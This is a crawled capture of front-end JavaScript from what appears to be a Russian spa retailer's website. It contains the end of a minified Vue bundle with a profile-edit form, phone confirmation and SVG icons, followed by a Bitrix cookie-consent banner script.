")}}},sa=aa,ra=(a("a028"),Object(b["a"])(sa,Ne,Ve,!1,null,"272178fb",null)),na=ra.exports,ia=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"profile__edit hide col-xs-12 col-sm-9 col-md-9",attrs:{id:"profile__edit"}},[a("form",{staticClass:"profile__edit-form",attrs:{id:"profile-edit",method:"post",name:t.name,action:t.action,enctype:"multipart/form-data"},on:{submit:function(e){return e.preventDefault(),t.submitForm.apply(null,arguments)},reset:function(e){return e.preventDefault(),t.resetForm.apply(null,arguments)}}},[a("ul",{staticClass:"profile__edit-form-list"},[a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-name"}},[t._v(" "+t._s(t.labels.SPA_NAME)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.NAME,expression:"formData.NAME"}],attrs:{id:"profile-edit-name",type:"text",name:"NAME",maxlength:"50",required:""},domProps:{value:t.formData.NAME},on:{input:function(e){e.target.composing||t.$set(t.formData,"NAME",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-date"}},[t._v(t._s(t.labels.USER_BIRTHDAY_DT))]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[t._t("calendar-input")],2),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-email"}},[t._v(" "+t._s(t.labels.EMAIL)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.EMAIL,expression:"formData.EMAIL"}],attrs:{id:"profile-edit-email",type:"email",required:"",name:"EMAIL",maxlength:"50"},domProps:{value:t.formData.EMAIL},on:{input:function(e){e.target.composing||t.$set(t.formData,"EMAIL",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-phone"}},[t._v(" "+t._s(t.labels.USER_PHONE)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.PERSONAL_PHONE,expression:"formData.PERSONAL_PHONE"}],ref:"phoneInput",attrs:{"data-field-mask":"phone","data-mask":"+7(000)000-00-00",placeholder:"+7(___)___-__-__",id:"profile-edit-phone",type:"text",name:"PERSONAL_PHONE",maxlength:"255",required:""},domProps:{value:t.formData.PERSONAL_PHONE},on:{input:function(e){e.target.composing||t.$set(t.formData,"PERSONAL_PHONE",e.target.value)}}}),a("div",{staticClass:"profile__edit-phone-approve"},[t.approved?[a("span",{staticClass:"profile__phone-status profile__phone-status--verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/check.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_CONFIRMED)+" ")])]:[a("span",{staticClass:"profile__phone-status profile__phone-status--not-verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/alert.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_NOT_CONFIRMED)+" ")]),a("sign-app",{attrs:{type:"code",phone:t.formData.PERSONAL_PHONE,"confirm-action":"confirm_phone_code_profile.php"},on:{confirm:function(e){t.approved=e}},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.open;return[a("a",{staticClass:"profile__edit-phone-approve-button btn btn--clean",on:{click:function(t){return t.stopPropagation(),s.apply(null,arguments)}}},[t._v(t._s(t.labels.CONFIRM))])]}}])})]],2)]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item",attrs:{id:"main_UF_SUBSCRIBE"}},[a("input",{attrs:{type:"hidden",value:"0",name:"UF_SUBSCRIBE"}}),a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.UF_SUBSCRIBE,expression:"formData.UF_SUBSCRIBE"}],staticClass:"deletecheck",attrs:{id:"profile-edit-subscribe",type:"checkbox",name:"UF_SUBSCRIBE"},domProps:{value:1,checked:Array.isArray(t.formData.UF_SUBSCRIBE)?t._i(t.formData.UF_SUBSCRIBE,1)>-1:t.formData.UF_SUBSCRIBE},on:{change:function(e){var a=t.formData.UF_SUBSCRIBE,s=e.target,r=!!s.checked;if(Array.isArray(a)){var n=1,i=t._i(a,n);s.checked?i<0&&t.$set(t.formData,"UF_SUBSCRIBE",a.concat([n])):i>-1&&t.$set(t.formData,"UF_SUBSCRIBE",a.slice(0,i).concat(a.slice(i+1)))}else t.$set(t.formData,"UF_SUBSCRIBE",r)}}}),a("label",{staticClass:"profile__edit-form-subscribe",attrs:{for:"profile-edit-subscribe"}},[t._v(" "+t._s(t.labels.SUBSCRIBE)+" ")])])]),a("hr"),a("div",{staticClass:"profile__edit-form-btns"},[a("button",{staticClass:"profile__edit-form-save btn btn--gray-dark",attrs:{disabled:!t.approved||t.saving,type:"submit",name:"save"}},[t._v(t._s(t.formData.ID>0?t.labels.MAIN_SAVE:t.labels.MAIN_EDIT))]),a("button",{staticClass:"profile__edit-form-cancel btn btn--gray",attrs:{type:"reset"}},[t._v(t._s(t.labels.MAIN_RESET))])])]),a("br"),a("p",{staticClass:"profile__edit-form-message profile__edit-form-message--error"},[t._v(t._s(t.error))])])},oa=[],la=a("1da1"),ca=(a("96cf"),{name:"ProfileEditForm",components:{SignApp:tt},props:{name:String,action:String,labels:Object,user:Object,confirmed:Boolean},data:function(t){return{formData:Object(i["a"])(Object(i["a"])({},t.user),{},{UF_SUBSCRIBE:JSON.parse(t.user.UF_SUBSCRIBE)}),error:"",saving:!1,approved:t.confirmed}},mounted:function(){$.applyDataMask([this.$refs.phoneInput])},watch:{"formData.PERSONAL_PHONE":function(t){N(t)!==this.user.PERSONAL_PHONE?this.approved=!1:this.approved=this.confirmed}},methods:{submitForm:function(t){var e=this;return Object(la["a"])(regeneratorRuntime.mark((function a(){var s,r,n,i;return regeneratorRuntime.wrap((function(a){while(1)switch(a.prev=a.next){case 0:if(e.approved){a.next=2;break}return a.abrupt("return");case 2:return s=t.target,r=new FormData(s),e.saving=!0,a.next=7,_.a.post(s.action,r);case 7:n=a.sent,i=n.data,"success"===i.status?location.reload():"error"===i.status&&(e.error=i.data.message),e.saving=!1;case 11:case"end":return a.stop()}}),a)})))()},resetForm:function(){var t=this;$(this.$refs.phoneInput).unmask(),Object.assign(this.$data,this.$options.data.apply(this,this)),this.$nextTick((function(){$.applyDataMask([t.$refs.phoneInput])}))}}}),ua=ca,da=Object(b["a"])(ua,ia,oa,!1,null,null,null),ha=da.exports,pa=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ModalSign",{on:{confirm:t.handleConfirm},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}})},ma=[],fa={name:"AuthPageApp",components:{ModalSign:W},data:function(){return{modalType:"phone"}},methods:{handleConfirm:function(t){t&&(location.href="/")}}},_a=fa,va=Object(b["a"])(_a,pa,ma,!1,null,null,null),ga=va.exports,Ca=a("7699").default;s["a"].config.productionTip=!1,s["a"].use(Ee["a"]),s["a"].use(Ca),s["a"].use(ke.a),s["a"].use(De.a,"vac"),window.initVue=function(){for(var t=Array.from(document.querySelectorAll(".vue-app:not(.vue-app-mounted)")),e=0,a=t;e<a.length;e++){var r=a[e];r.classList.add("vue-app-mounted"),new s["a"]({el:r,components:{SignApp:tt,SearchApp:Ht,BurgerSearch:ve,BrandsApp:de,AuthActionPopup:we,ReminderCountdown:Ae,DolyamiWidget:na,DolyamiScheme:Xe,ModalSignWrapper:G,ProfileEditForm:ha,AuthPageApp:ga},store:xe})}},setInterval((function(){window.initVue()}),500)},5943:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8a6 6 0 1112 0A6 6 0 012 8zm6-8a8 8 0 104.906 14.32l3.387 3.387a1 1 0 001.414-1.414l-3.387-3.387A8 8 0 008 0z",fill:"#989BA0"}})]))}}},6054:function(t,e,a){},"68a4":function(t,e,a){"use strict";a("95f9")},"6a3d":function(t,e,a){"use strict";a("315b")},"6c4d":function(t,e,a){"use strict";a("3790")},"82df":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"64",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("rect",{attrs:{width:"64",height:"20",rx:"2",fill:"#000"}}),a("g",{attrs:{"clip-path":"url(#clip0_2_218)",fill:"#fff"}},[a("path",{attrs:{d:"M15.13 6h-1.178v6.642h1.178V6zM7.178 7.359H6V14h1.178V7.359zM9.829 6.906H8.65v6.641h1.178V6.906zM12.48 6.453H11.3v6.641h1.178V6.453zM47.94 9.819l-2-2.246h-1.17v5.2h1.221V9.454l1.827 1.965h.226l1.796-1.965v3.317h1.221V7.573h-1.17l-1.95 2.246zM56.881 7.573l-3.028 3.38v-3.38h-1.221v5.2h1.12l3.026-3.38v3.38H58v-5.2h-1.119zM38.19 9.476c0 .827.45 1.48 1.138 1.753l-1.291 1.543h1.495l1.174-1.404h1.27v1.404h1.222V7.573h-3.11c-1.159 0-1.897.8-1.897 1.903zm3.788-.758v1.538h-1.663c-.555 0-.852-.312-.852-.77 0-.457.308-.77.852-.77l1.663.002zM32.514 8.613c-.075 1.788-.448 2.942-1.18 2.942h-.183v1.248l.195.01c1.467.083 2.278-1.216 2.411-4.055h1.93v4.014h1.22V7.573h-4.352l-.04 1.04zM27.916 7.5c-1.652 0-2.84 1.155-2.84 2.672 0 1.57 1.293 2.684 2.84 2.684 1.612 0 2.864-1.176 2.864-2.684 0-1.507-1.252-2.672-2.864-2.672zm0 4.107c-.934 0-1.57-.613-1.57-1.435 0-.842.637-1.439 1.57-1.439s1.59.624 1.59 1.44c0 .814-.666 1.434-1.59 1.434zM23.78 7.583h-4.312l-.04 1.04c-.062 1.498-.45 2.923-1.181 2.943l-.339.01V14h1.232v-1.227h4.28V14h1.242v-2.434h-.883V7.583zm-1.222 3.983h-2.607c.441-.676.678-1.653.719-2.797h1.888v2.797z"}})]),a("defs",[a("clipPath",{attrs:{id:"clip0_2_218"}},[a("path",{attrs:{fill:"#fff",transform:"translate(6 6)",d:"M0 0h52v8H0z"}})])])]))}}},"846b":function(t,e,a){},"87e5":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"36",height:"36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M20.542 17.993L35.47 3.06a1.78 1.78 0 00.393-1.952 1.78 1.78 0 00-.393-.58 1.788 1.788 0 00-1.96-.39c-.218.09-.416.223-.582.39L18 15.445 3.073.529a1.787 1.787 0 00-1.96-.392C.895.228.697.361.531.53A1.779 1.779 0 00.138 2.48c.091.217.225.414.393.58l14.927 14.933L.53 32.926a1.78 1.78 0 00-.393 1.952c.091.217.225.414.393.58.345.361.799.542 1.271.542.454 0 .908-.18 1.271-.542L18 20.542l14.927 14.916c.345.361.799.542 1.27.542.455 0 .909-.18 1.272-.542a1.779 1.779 0 00.393-1.952 1.78 1.78 0 00-.393-.58L20.542 17.993z",fill:"#e463a0"}})]))}}},"95f9":function(t,e,a){},"9adc":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"24",height:"24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"10.5",cy:"10.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M20.293 21.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},a028:function(t,e,a){"use strict";a("de68")},a26a:function(t,e,a){"use strict";a("dfe7")},a647:function(t,e,a){"use strict";a("1910")},a67f:function(t,e,a){"use strict";a("846b")},ac0c:function(t,e,a){"use strict";a("0575")},aebf:function(t,e,a){},bed8:function(t,e,a){},c1b0:function(t,e,a){},c4fa:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.507 1.093a1 1 0 00-1.414 1.414L7.586 9l-6.493 6.493a1 1 0 101.414 1.414L9 10.414l6.493 6.493a1 1 0 001.414-1.414L10.414 9l6.493-6.493a1 1 0 00-1.414-1.414L9 7.586 2.507 1.093z",fill:"#26262A"}})]))}}},c551:function(t,e,a){},c576:function(t,e,a){"use strict";a("2e14")},d00c:function(t,e,a){},d4d9:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"16",height:"16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.19 8.25l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 1.06l3.97 3.97z",fill:"#C7C9CC"}})]))}}},d79a:function(t,e,a){"use strict";a("bed8")},de68:function(t,e,a){},dfe7:function(t,e,a){},e146:function(t,e,a){"use strict";a("eae0")},e49b:function(t,e,a){"use strict";a("14f1")},eae0:function(t,e,a){},f111:function(t,e,a){},f188:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.646 2.236l.364.374.359-.38A5.502 5.502 0 0112.178.964a5.59 5.59 0 011.97-.457l.014.013h.204c.375.001.749.038 1.116.11l.047.009h.161c1.005.283 1.9.854 2.573 1.639a5.112 5.112 0 011.21 2.825v.005c.33 3.022-1.65 7.835-8.754 11.858h-.001l-.753.43-.753-.43c-4.454-2.536-6.656-5.158-7.73-7.297C.405 7.528.44 5.83.525 5.112l.002-.009a5.122 5.122 0 011.218-2.829A5.284 5.284 0 014.33.638h.135l.05-.01C4.89.548 5.274.51 5.657.51a5.776 5.776 0 012.17.472 5.685 5.685 0 011.82 1.254z"}})]))}}},f346:function(t,e,a){"use strict";a("d00c")},fd28:function(t,e,a){"use strict";a("aebf")},fe7d:function(t,e,a){}});
//# sourceMappingURL=app.3fa4761d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/bitrix/js/rcit.agreement/base.js?17630516312038
body_size: 695
content:

const rcit_agreement = {
	
	block: null,
	
	init( opt ) {
		rcit_agreement.opt_text = opt.text;
		rcit_agreement.opt_text_btn = opt.text_btn;
		rcit_agreement.opt_color_bg = opt.color_bg;
		rcit_agreement.opt_color_btn = opt.color_btn;
	},
	
	show_block() {
		if (BX.getCookie("rcit_agreement") === 'Y') {
			return false;
		}
		rcit_agreement.block = BX.create(
			'div', {
				props: {className: 'cms-cookieAccept'},
				style: { 'background-color': rcit_agreement.opt_color_bg },
				children: [
					BX.create(
						'div', {
							props: {className: 'container'},
							children: [
								BX.create(
									'div', {
										props: {className: 'cookieAccept-panel'},
										children: [
											BX.create(
												'div', {
													props: {className: 'accept-button'},
													style: { 'background-color': rcit_agreement.opt_color_btn },
													html: (rcit_agreement.opt_text_btn),
													events: {
														click: function(e) {
															e.preventDefault();
															rcit_agreement.hide_block();
															return false;
														}
													}													
												}
											)
										]
									}
								),
								BX.create(
									'div', {
										props: {className: 'cookieAccept-content'},
										html: (rcit_agreement.opt_text)							
									}
								)
							]
						}
					)
				]
			}
		);
		
		BX.append(rcit_agreement.block, document.body);
		var _easing = new BX.easing( {
			duration: 500,
			start: { opacity : 0 },
			finish: { opacity: 100 },
			transition: BX.easing.transitions.linear,
			step: function(state) {
				rcit_agreement.block.style.height = state.height + "px";
				rcit_agreement.block.style.opacity = state.opacity/100;
			},
			// complete : function() { }
		} );
		_easing.animate();
	},
	
	hide_block() {
		BX.hide(rcit_agreement.block);
		BX.setCookie("rcit_agreement", 'Y', {expires: 86400 * 7, path: '/'}); // 7 дней
	},
	
}
